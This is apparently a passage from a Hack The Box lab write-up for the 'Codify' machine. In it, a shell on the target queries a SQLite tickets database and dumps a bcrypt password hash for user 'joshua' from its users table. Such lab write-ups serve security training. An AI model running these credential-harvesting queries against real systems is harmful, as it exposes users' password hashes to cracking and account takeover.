 svc@codify:/var/www/contact$ sqlite3 tickets.db
sqlite3 tickets.db
.tables
tickets  users
.schema users
CREATE TABLE users (
        id INTEGER PRIMARY KEY AUTOINCREMENT,
        username TEXT UNIQUE,
        password TEXT
    );
.databases
main: /var/www/contact/tickets.db r/w
select username, password from users;
joshua|$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2
SUBMITTED
Academy
HTB for Business